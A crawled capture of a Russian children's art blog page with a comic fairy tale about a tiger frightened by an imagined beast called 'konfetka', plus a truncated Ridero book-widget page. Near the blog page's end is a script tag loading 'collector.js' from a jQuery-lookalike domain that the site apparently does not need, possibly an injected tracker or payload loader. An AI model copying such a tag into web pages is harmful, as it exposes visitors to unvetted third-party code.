

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://handykids.ru/skazka-pro-prostodushnogo-tigra/
body_size: 9518
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>
  <meta charset="utf-8">

  <title>Простодушный тигр.сказка.</title>
  <link rel="apple-touch-icon" href="/apple-touch-icon.png">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ribbon/style.css">
  <link rel="stylesheet" id="open-sans-css" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&ver=4.5" type="text/css" media="all">
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <style type="text/css">
  body {background-color:#ffffff;}
  .nav-previous a:hover,.nav-next a:hover,#commentform input#submit,#searchform input[type="submit"],.home_menu_item,.secondary-navigation a:hover, .post-date-ribbon,.currenttext, .pagination a:hover,.readMore a,.mts-subscribe input[type="submit"] {background-color:#0086dd; }
  #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a, a:hover, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover {color:#0086dd; }
  .corner {border-color: transparent transparent #0086dd transparent;}
  .secondary-navigation, footer, .sidebar #searchform input[type="submit"]:hover, .readMore a:hover, #commentform input#submit:hover { background-color: #06aa51; }
  </style>
  <meta name="description" content="Сказка про то,как мы умеем раздуть из мухи слона и запугать им себя до полусмерти.">
  <meta name="keywords" content="простодушный тигр.">
  <link rel="canonical" href="https://handykids.ru/skazka-pro-prostodushnogo-tigra/">
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Handykids.ru » Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Handykids.ru » Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Handykids.ru » Лента комментариев к «Сказка про простодушного тигра.»" href="/skazka-pro-prostodushnogo-tigra/feed/">
  <link rel="stylesheet" id="khmelev-shortcodes-css" href="/wp-content/themes/ribbon/assets/css/khmelev-shortcodes.css" type="text/css" media="all">
  <link rel="stylesheet" id="GoogleFonts-css" href="https://fonts.googleapis.com/css?family=Monda%3Aregular%2Cbold&v1" type="text/css" media="all">
  <link rel="stylesheet" id="toc-screen-css" href="/wp-content/plugins/table-of-contents-plus/screen.min.css" type="text/css" media="all">
  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/modernizr.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/customscript.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="prev" title="Про конкурсы рисунков по пожарной безопасности" href="/pro-konkursy-risunkov-po-pozharnoj-bezopasnosti/">
  <link rel="next" title="Откуда у тигра полосы на шкуре" href="/otkuda-u-tigra-polosy-na-shkure/">
  <link rel="shortlink" href="/?p=3465">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhandykids.ru%2Fskazka-pro-prostodushnogo-tigra%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhandykids.ru%2Fskazka-pro-prostodushnogo-tigra%2F&format=xml">
  <script type="text/javascript">
        window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
        window._wp_rp_wp_ajax_url = "http://handykids.ru/wp-admin/admin-ajax.php";
        window._wp_rp_plugin_version = '3.6.1';
        window._wp_rp_post_id = '3465';
        window._wp_rp_num_rel_posts = '6';
        window._wp_rp_thumbnails = true;
        window._wp_rp_post_title = '%D0%A1%D0%BA%D0%B0%D0%B7%D0%BA%D0%B0+%D0%BF%D1%80%D0%BE+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%BE%D0%B4%D1%83%D1%88%D0%BD%D0%BE%D0%B3%D0%BE+%D1%82%D0%B8%D0%B3%D1%80%D0%B0.';
        window._wp_rp_post_tags = ['%D1%81%D0%BA%D0%B0%D0%B7%D0%BA%D0%B8+%D0%BE+%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%D0%BD%D1%8B', '%D1%81%D0%BA%D0%B0%D0%B7%D0%BA%D0%B8+%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BE%D0%B2+%D0%BC', '%D0%9F%D0%B5%D1%80%D0%B5%D1%81%D0%BA%D0%B0%D0%B7+%D1%81%D0%BA%D0%B0%D0%B7%D0%BA%D0%B8', '%D0%A1%D0%BA%D0%B0%D0%B7%D0%BA%D0%B8', 'box', 'titl', 'alt', 'aa', 'a'];
  </script>
  <link rel="stylesheet" href="/wp-content/plugins/related-posts/static/themes/plain.css?version=3.6.1">
  <style type="text/css">
  .broken_link, a.broken_link {
        text-decoration: line-through;
  }
  </style>
  <link rel="author" href="https://plus.google.com/107540189083281174157" title="Марина Новикова в Google+">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100819411, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100819411" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body id="blog" class="single single-post postid-3465 single-format-standard main cat-1-id">
  <header class="main-header">
    <a href="/">
    <div class="titlego">
      <div class="titlegoh">
        Изобразительное творчество<span class="titlegon">для детей</span>
      </div>
    </div></a>
  </header>
  <div class="container">
    <div class="secondary-navigation">
      <nav id="navigation">
        <ul id="menu-menyu-1" class="menu">
          <li id="menu-item-5832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5832">
            <a href="/">Главная</a>
          </li>
          <li id="menu-item-5833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5833">
            <a href="/karta-sajta/">Карта сайта</a>
          </li>
          <li id="menu-item-5834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5834">
            <a href="/kontakty/">Контакты</a>
          </li>
          <li id="menu-item-5835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5835">
            <a href="/obo-mne-i-ob-etom-bloge/">О нас</a>
          </li>
        </ul>
      </nav>
    </div>
  </div>
  <div class="main-container">
    <div id="page" class="single">
      <div class="content">
        <article class="article">
          <div id="content_box">
            <div id="post-3465" class="g post post-3465 type-post status-publish format-standard has-post-thumbnail hentry category-skazki tag-pereskaz-skazki tag-skazki-narodov-mira tag-skazki-o-zhivotnyx cat-1-id has_thumb">
              <div class="single_post">
                <div class="breadcrumb">
                  <div class="block-crumbs" prefix:v="http://rdf.data-vocabulary.org/#">
                    <span typeof="v:Breadcrumb">Вы находитесь здесь: <a href="/" rel="v:url" property="v:title">Главная</a></span> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="/skazki/">Сказки</a></span> /
                  </div>
                </div>
                <header>
                  <h1 class="title single-title">Сказка про простодушного тигра.</h1>
                </header>
                <div class="post-single-content box mark-links">
                  <p></p>
                  <p>

                  </p>
                  <p></p>
                  <p>Здравствуйте, товарищи!</p>
                  <p>Вот, все ратуют за проведение конкурсов на сайтах. Да и вообще, настала горячая пора, в школе тоже от конкурсов голова крУгом.</p>
                  <p>На этой волне и мы с глубокоуважаемым  <a title="Пандит" href="/pandit/" target="_blank">Пандитом </a> решили соревноваться. Сегодня я расскажу сказку, завтра - он, а вы рассудите нас - чья сказка будет  интереснее.</p>
                  <p>Тема «Тигр».</p>
                  <p>Перед тем, как начать свой рассказ, отмечу, что настоящие тигры огромны, великолепны и непобедимы. Тигр может завалить льва.</p>
                  <div class="box box5">
                    <p><a title="Рисуем тигра" href="/risuem-tigra/" target="_blank">Как нарисовать тигра</a></p>
                    <p><a title="Нарисуем морду тигра" href="/narisuem-mordu-tigra/" target="_blank">Как нарисовать морду тигра</a></p>
                  </div>
                  <p>Наверно, со страху люди часто в сказках изображают тигров простаками и недотёпами. Мы же с вами  послушаем, посмеёмся, но будем помнить, что реально тигры неописуемы, они парят в облаках в ореоле молний и громов и прорывают пространства.</p>
                  <p>А сказка… Сказка, это сказка. В сказке можно и пошутить.</p>
                  <p>Итак, один молодой голодный тигр, бродя по лесу, услышал плач младенца, доносившийся из хижины на краю села. Тигр  вроде бы понимал, что человечину есть нельзя, но голод не тётка, а крики малыша звучали так зазывно! Ноги сами понесли его на зов. Ну, подходит он к окошку и прислушивается к тому, что в доме происходит. И слышит: малыш надрывно вопит, а мать увещевает его:</p>
                  <p>- Не плачь, шалун, не плачь, безобразник! Смотри: шакал пришёл, тебя сейчас съест!</p>
                  <p>Никакого эффекта: малыш продолжает плакать. Тигр думает: ну, разве шакалом испугаешь… И прислушивается дальше.</p>
                  <p>А мать пытается угомонить малыша:</p>
                  <p>- Не плачь, шалун, не плачь,безобразник! Смотри: тигр пришёл, он тебя сейчас съест!</p>
                  <p>Тигр о-бал-дел: вот это женщина! - сквозь стены видит! Ребёнок же нисколько не испугался и надрывался  по-прежнему. Смелый малыш, - уважительно подумал тигр,- меня не боится.</p>
                  <p>И тут мать усталым голосом говорит:</p>
                  <p>- Смотри - конфетка!</p>
                  <p>И МЛАДЕНЕЦ ЗАМОЛК!</p>
                  <p>Какой - такой конфетка? - недоумённо подумал тигр (человеческий язык он плохо знал, не все слова понимал). - Видать ,чудовищный зверь, если младенца проняло так, что он аж замолчал… А! Так этот конфетка наверняка просто съел   ребёнка, вот почему так тихо стало… А сейчас он, небось, уже мать там пожирает! А потом этот кровожадный конфетка выскочит из хижины и наткнётся на меня. Тогда мне несдобровать!</p>
                  <p>Поняв, что времени терять нельзя, тигр огромными скачками помчался в лес и удрал далеко-далеко. (Как тот Пятачок, преследуемый Буками, Бяками и Слонопотамами). Забившись в глухую чащу, тигр наконец-то пришёл в себя: как хорошо-то! Жизнь продолжается! Пусть он остался голодным, но зато  он сам уцелел! Не дался в зубы  ужасному конфетке.</p>
                  <p>Эту сказку рассказывала Марина Новикова, завтра послушаем что расскажет Пандит.  Подписывайтесь на обновления блога Handykids.ru -"Изо" и "ручной труд" для детей по почте]</p>
                  <p>А пока советую  почить очень  интересную сказку в тему вымышленных  ужасов:  <a title="Десять негритят." href="/desyat-negrityat/" target="_blank">Десять негритят.</a></p>
                  <p></p>
                  </p>
                  <p></p>
<br>
                  Метки: <a href="/tag/pereskaz-skazki/" rel="tag">Пересказ сказки</a>, <a href="/tag/skazki-narodov-mira/" rel="tag">сказки народов мира</a>, <a href="/tag/skazki-o-zhivotnyx/" rel="tag">сказки о животных</a><br>
                  </p>
                  <div class="relpo" align="center">
                    <div class="wp_rp_wrap wp_rp_plain" id="wp_rp_first">
                      <div class="wp_rp_content">
                        <h3 class="related_post_title">Читайте также:</h3>
                        <ul class="related_post wp_rp">
                          <li data-position="0" data-poid="in-784" data-post-type="none">
                            <a href="/skazka-tri-byka-i-lev/" class="wp_rp_thumbnail"><img width="150" height="150" src="/wp-content/uploads/2013/05/7750-052.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="Рисунок Лев"></a><a href="/skazka-tri-byka-i-lev/" class="wp_rp_title">Сказка «Три быка и лев»</a>
                          </li>
                          <li data-position="1" data-poid="in-3183" data-post-type="none">
                            <a href="/skazka-pro-barsukalyubitelya-stixov/" class="wp_rp_thumbnail"><img width="150" height="150" src="/wp-content/uploads/2013/08/177-004.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="Барсук"></a><a href="/skazka-pro-barsukalyubitelya-stixov/" class="wp_rp_title">Сказка про барсука — любителя стихов</a>
                          </li>
                          <li data-position="2" data-poid="in-565" data-post-type="none">
                            <a href="/krokodil-i-yozh/" class="wp_rp_thumbnail"><img width="150" height="150" src="/wp-content/uploads/2013/05/7750-060.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="Рисунок крокодил"></a><a href="/krokodil-i-yozh/" class="wp_rp_title">Крокодил и ёж — сказка</a>
                          </li>
                          <li data-position="3" data-poid="in-3473" data-post-type="none">
                            <a href="/otkuda-u-tigra-polosy-na-shkure/" class="wp_rp_thumbnail"><img width="150" height="137" src="/wp-content/uploads/2013/09/Tiger.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="Тигр рисунок"></a><a href="/otkuda-u-tigra-polosy-na-shkure/" class="wp_rp_title">Откуда у тигра полосы на шкуре</a>
                          </li>
                          <li data-position="4" data-poid="in-3177" data-post-type="none">
                            <a href="/vremya-sobirat-kamni-i-vremya-razbrasyvat-kamni-skazka-o-druzhbe/" class="wp_rp_thumbnail"><img width="150" height="138" src="/wp-content/uploads/2013/08/177-002.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="Барсук -иллюстрация"></a><a href="/vremya-sobirat-kamni-i-vremya-razbrasyvat-kamni-skazka-o-druzhbe/" class="wp_rp_title">Время собирать камни и время разбрасывать камни. Сказка о дружбе.</a>
                          </li>
                          <li data-position="5" data-poid="in-4050" data-post-type="none">
                            <a href="/lisa-i-zhuravl-skazka/" class="wp_rp_thumbnail"><img src="/wp-content/uploads/2013/10/lisa3-150x150.jpg" alt="Лиса и журавль. Сказка." width="150" height="150"></a><a href="/lisa-i-zhuravl-skazka/" class="wp_rp_title">Лиса и журавль. Сказка.</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                  <h3>Google+</h3>Марина Новикова
                  <div class="post-rating"></div>
                </div>
                <div class="blocksoc" align="center">
                  Если статья вам понравилась, пожалуйста,<br>
                  поделитесь с друзьями - нажмите на социальные кнопки
                  <div data-user="1124984188" class="pluso" data-background="#ebebeb" data-options="medium,square,line,horizontal,counter,theme=04" data-services="vkontakte,odnoklassniki,facebook,twitter,google,moimir,email,print"></div>
                </div>
              </div>
              <div class="postauthor">
                <div class="h4">
                  Об авторах
                </div>
<img alt="" src="http://1.gravatar.com/avatar/a55587d7fee7826346724bd4f8c2b7cb?#038;r=g" srcset="http://1.gravatar.com/avatar/a55587d7fee7826346724bd4f8c2b7cb?r=g 2x" class="avatar avatar-85 photo" height="85" width="85">
                <div class="h5">
                  Handykids
                </div>
                <p>Добрый день. Вас приветствует коллектив авторов блога Handykids.ru - Марина Новикова и Евгений Новиков .</p>
              </div>
            </div>
          </div>
          <div id="commentsAdd">
            <div id="respond" class="box m-t-6">
              <div id="respond" class="comment-respond">
                <h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/skazka-pro-prostodushnogo-tigra/#respond" style="display:none;">Отменить ответ</a></small>
</h3>
                <form action="https://handykids.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                  <p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p>
                  <p class="comment-form-comment"><label for="comment">Комментарий</label> 
                  <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p>
                  <p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required="true" required="required"></p>
                  <p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required="true" required="required"></p>
                  <p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200"></p>
                  <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"> <input type="hidden" name="comment_post_ID" value="3465" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                </form>
              </div>
            </div>
          </div>
        </article>
        <aside class="sidebar c-4-12">
          <div id="sidebars" class="g">
            <div class="sidebar">
              <ul class="sidebar_list">

                <li class="widget widget-sidebar" id="text-8">
                  <div class="sidtitle">
                    Рубрики
                  </div>
                  <div class="textwidget">
                    <div class="menu-rubriki-container">
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-5932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5932">
                          <a href="/category/metodicheskie-razrabotki/">Методические разработки</a>
                        </li>
                      </ul>
                      <ul class="sub-menu">
                        <li id="menu-item-7227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7227">
                          <a href="/category/metodicheskie-razrabotki/iz-opyita-rabotyi/">Из опыта работы</a>
                        </li>
                        <li id="menu-item-7228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7228">
                          <a href="/category/metodicheskie-razrabotki/lubochnaya-kartinka/">Лубочные картинки</a>
                        </li>
                      </ul>
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-5931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5931">
                          <a href="/category/uroki-risovaniya/">Уроки рисования</a>
                        </li>
                      </ul>
                      <ul class="sub-menu">
                        <li id="menu-item-11051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11051">
                          <a href="/category/uroki-risovaniya/risuem-zhivotnyih-i-ptits/">Рисуем животных и птиц</a>
                        </li>
                        <li id="menu-item-11052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11052">
                          <a href="/category/uroki-risovaniya/risuem-nasekomyih/">Рисуем насекомых</a>
                        </li>
                        <li id="menu-item-11053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11053">
                          <a href="/category/uroki-risovaniya/risuem-figuru-cheloveka-uroki-risovaniya/">Рисуем фигуру человека</a>
                        </li>
                        <li id="menu-item-11054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11054">
                          <a href="/category/uroki-risovaniya/risuem-tsvetyi-s-naturyi/">Рисуем цветы с натуры</a>
                        </li>
                      </ul>
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-5933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5933">
                          <a href="/category/lepka-iz-plastilina/">Лепка из пластилина</a>
                        </li>
                        <li id="menu-item-11042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11042">
                          <a href="/category/podelki-iz-bumagi-i-kartona/">Поделки из бумаги и картона</a>
                        </li>
                      </ul>
                      <ul class="sub-menu">
                        <li id="menu-item-5906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5906">
                          <a href="/podelki-iz-bumagi-i-kartona/vyrezanie-siluehtov-i-applikaciya/">Вырезание силуэтов и аппликация</a>
                        </li>
                        <li id="menu-item-5904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5904">
                          <a href="/podelki-iz-bumagi-i-kartona/karnavalnye-maski/">Карнавальные маски из бумаги и картона</a>
                        </li>
                      </ul>
                      <ul class="sub-menu">
                        <li id="menu-item-6069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6069">
                          <a href="/category/bumazhnye-podelki/modeli/">Модели</a>
                        </li>
                        <li id="menu-item-11046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11046">
                          <a href="/category/podelki-iz-bumagi-i-kartona/modelirovanie-iz-bumagi/">Моделирование из бумаги</a>
                        </li>
                      </ul>
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-5905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5905">
                          <a href="/category/pedagogika-filosofiya/">Педагогика и философия</a>
                        </li>
                        <li id="menu-item-5903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5903">
                          <a href="/category/skazki/">Сказки</a>
                        </li>
                        <li id="menu-item-6105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6105">
                          <a href="/category/uchimsa-illyustrirovaniu/">Учимся иллюстрированию</a>
                        </li>
                        <li id="menu-item-5908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5908">
                          <a href="/category/moi-kartinki/">Мои картинки</a>
                        </li>
                      </ul>
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-5907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5907">
                          <a href="/category/xudozhnik-oformitel-butaforiya/">Художник-оформитель.Бутафория</a>
                        </li>
                      </ul>
                      <ul class="sub-menu">
                        <li id="menu-item-11057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11057">
                          <a href="/category/xudozhnik-oformitel-butaforiya/rabota-so-shriftami/">Работа с шрифтами</a>
                        </li>
                      </ul>
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-11047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11047">
                          <a href="/category/razvivaem-fantaziyu/">Развиваем фантазию</a>
                        </li>
                        <li id="menu-item-11048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11048">
                          <a href="/category/raznoe/">Разное</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li class="widget widget-sidebar" id="text-14">
                  <div class="sidtitle">
                    Я нарисовала книгу раскрасок!
                  </div>
                  <div class="textwidget">
                    <iframe width="100%" height="700" src="https://ridero.ru/books/widget/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/" frameborder="0"></iframe>
                  </div>
                </li>
                <li class="widget widget-sidebar" id="text-15">
                  <div class="sidtitle">
                    Раскраски хохлома
                  </div>
                  <div class="textwidget">
                    <iframe width="100%" height="700" src="https://ridero.ru/books/widget/raskraski_khokhloma/" frameborder="0"></iframe>
                  </div>
                </li>
                <li class="widget widget-sidebar" id="text-16">
                  <div class="sidtitle">
                    Раскраски. Домашние животные и птицы
                  </div>
                  <div class="textwidget">
                    <iframe width="100%" height="700" src="https://ridero.ru/books/widget/raskraski_domashnie_zhivotnye_i_pticy/" frameborder="0"></iframe>
                  </div>
                </li>

              </ul>
            </div>
          </div>
        </aside>
      </div>
    </div>
  </div>
  <footer>
    <div class="container">
      <div class="footer-widgets">
        <div class="f-widget f-widget-1"></div>
        <div class="f-widget f-widget-2"></div>
        <div class="f-widget last">
          <div class="widget" id="text-13">
            <div class="textwidget"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="copyrights">
      <div class="row" id="copyright-note">
        <span><a href="/" title='Изобразительное творчество и "ручной труд" для детей'>Handykids.ru</a> © 2025. Копирование материалов только с наличием индексируемой ссылки на источник.</span>
        <div class="top">
          <a href="#top" class="toplink">Наверх ↑</a>
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/table-of-contents-plus/front.min.js"></script> 
  <script type="text/javascript">


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"footer-3","margin_top":33,"margin_bottom":95,"stop_id":"","screen_max_width":800,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-13"]}];
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script> <noscript>
  <div></div>
</noscript> 
  <script type="text/javascript">

  (function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();
  </script>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e5aea6f1f339478c8c7399837798052c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ridero.ru/books/widget/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/
body_size: 34658
content:

    <!doctype html>
    <html lang="ru" >
        <head>
            <script>window.yaContextCb = window.yaContextCb || []</script>
            <script src="https://yandex.ru/ads/system/context.js" async></script>
          <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W8W4JJR');</script>
<!-- End Google Tag Manager -->
            <meta charset="utf-8">
            <meta http-equiv="x-ua-compatible" content="ie=edge">
            <meta http-equiv="x-dns-prefetch-control" content="on">
            <link rel="dns-prefetch" href="https://fonts.googleapis.com">
            <link rel="dns-prefetch" href="https://fonts.gstatic.com/">
            <link rel="icon" href="/landings-assets/favicon.ico" sizes="32x32" />
            <link rel="icon" href="/landings-assets/icon.svg" type="image/svg+xml" />
            <link rel="apple-touch-icon" href="/landings-assets/apple-touch-icon.png" />
            <link rel="manifest" href="/landings-assets/manifest.webmanifest" />
            <title data-react-helmet="true"></title>
            
            
            <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
            <meta name="theme-color" content="#ff7e00">
            <link href="/books-store/assets/ru.ru.css" rel="stylesheet">
            

            
        </head>
        <body class="ru ru " >
        <!--[if lt IE 8]>
        <p class="browserupgrade">
            You are using an <strong>outdated</strong> browser.
            Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your
            experience.
        </p>
        <![endif]-->
        <div id="ridero-mount"><div class="b-root" data-reactroot=""><div class="wrap __wrapW-widget__1fdec"></div><div><div class="__modal-overlay__76004"></div></div><div></div><div></div></div></div>
        <noscript>
          <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8W4JJR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-app.js"></script>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-messaging.js"></script>
        <script>
          window.__PRELOADED_STATE__ = {"book":{"book":null},"form":{},"print":{"isFile":false,"isPdf":false,"isDoc":false,"isCoverUploadVisible":false,"bookId":null,"discoverAsset":null,"errorFile":false,"errorCover":false,"errorPromocode":false,"name":"","size":"","pdfCheckProblems":[],"pendingLoad":false,"pendingLoadBookCover":false,"pendingPrice":false,"pendingPrintOrder":false,"deliveryError":false,"type":"A5","coverType":"soft","pageCountBw":200,"pageCountColor":0,"colorType":"blackwhite","paperbackType":"sewn","itemCount":20,"librarySend":false,"paperType":"uncoated_90","promoCode":"","isDisabledSwitchFormats":false,"isShowAdvantages":false,"isPreview":false,"isShowDelivery":false,"isShowByHand":false,"isShowRecall":false,"currency":"","weight":"","priceNettoPerBook":"","priceNetto":"","priceBrutto":"","result":1010,"resultWithPromocode":"","delivery":100,"addresses":[],"countLimits":{},"appliedPromocode":null,"resultSecondPrice":null,"deliveryCountries":[],"defaultPrices":null,"secondPrices":null,"twoBlockDelivery":null,"twoBlockDeliveryPending":false,"twoBlockDeliveryError":null},"routing":{"locationBeforeTransitions":{"pathname":"/books/widget/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/","query":{}}},"modal":{"isOpen":false,"props":null},"user":{"user":null,"tempUser":null,"error":null,"pending":true,"mobileDetectedPhone":false,"userAgent":null,"os":null},"locale":{"locale":"ru-RU","zone":"ru","domain":"ru","formatMessage":null},"bookText":{"fullText":{"error":null,"text":null,"pending":false,"isEmptyText":false},"paragraph":{"bookId":null,"parId":null,"error":null,"text":null,"textHash":null,"pending":false,"hasUnsavedChanges":false},"fileBook":{"bookId":null,"error":null,"importBook":null}},"bookLink":{"url":"","description":""},"header":{"sidebarVisible":false,"sidebarType":false,"menuVisible":false,"isAuthPopup":false},"search":{"sizeResult":25,"loaded":false,"pending":false,"listings":{},"genreListings":{},"allowedQueryParams":["q","size","language","author","days_before","min_price","max_price","min_pages","max_pages","max_age","thema_path","genre_BISAC","isbn","format","min_rating","offset","sort","utm_source","utm_medium","utm_campaign","utm_term","utm_content","vero_id","vero_conv","amp"]},"author":{"edit":false,"isOwner":false,"author":false,"authorEditForm":false},"rPriceList":{"ru-RU":{"EUR"